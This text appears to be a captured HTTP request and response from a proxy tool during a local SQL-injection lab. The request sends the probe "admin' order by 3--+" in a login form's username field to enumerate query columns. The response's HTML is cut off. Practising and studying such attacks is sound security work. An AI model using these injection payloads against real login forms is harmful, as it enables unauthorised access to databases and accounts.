 Request
Pretty Raw Hex
\n
1 POST /sqli/elogin.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli/elogin.php
8 Cookie: PHPSESSID=kj6o3l01h02qfnakj8k3kav8v9
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 45
14
15 username=admin' order by 3--+&password=123456
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Oct 2025 07:51:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1950
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Login
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f4f4f4;
20 margin:0;
21 padding:0;
22 }
23 .container{
24 width:100%;
25 max-width:400px;